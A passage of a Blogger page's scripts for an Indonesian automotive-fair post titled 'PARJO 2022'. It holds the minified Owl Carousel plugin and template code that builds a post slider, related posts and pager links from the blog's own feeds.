	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>Pameran Pasar Jongkok Otomotif PARJO 2022</title>
<!--Redirect jika 404 End -->
